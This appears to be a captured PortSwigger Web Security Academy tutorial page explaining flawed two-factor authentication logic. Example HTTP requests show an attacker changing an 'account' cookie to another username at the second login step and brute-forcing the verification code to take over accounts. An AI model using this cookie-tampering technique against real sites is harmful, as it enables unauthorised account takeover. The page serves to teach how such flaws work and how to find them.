 portswigger.net/web-security/authentication/multi-factor
Flawed two-factor verification logic
Find
Sometimes flawed logic in two-factor authentication means that after a user has completed the initial login step, the
website doesn't adequately verify that the same user is completing the second step.
For example, the user logs in with their normal credentials in the first step as follows:
POST /login-steps/first HTTP/1.1
Host: vulnerable-website.com
...
username=carlos&password=qwerty
They are then assigned a cookie that relates to their account, before being taken to the second step of the login
process:
HTTP/1.1 200 OK
Set-Cookie: account=carlos
GET /login-steps/second HTTP/1.1
Cookie: account=carlos
When submitting the verification code, the request uses this cookie to determine which account the user is trying to
access:
POST /login-steps/second HTTP/1.1
Host: vulnerable-website.com
Cookie: account=carlos
...
verification-code=123456
In this case, an attacker could log in using their own credentials but then change the value of the account cookie to
any arbitrary username when submitting the verification code.
POST /login-steps/second HTTP/1.1
Host: vulnerable-website.com
Cookie: account=victim-user
...
verification-code=123456
This is extremely dangerous if the attacker is then able to brute-force the verification code as it would allow them to
log in to arbitrary users' accounts based entirely on their username. They would never even need to know the user's
password.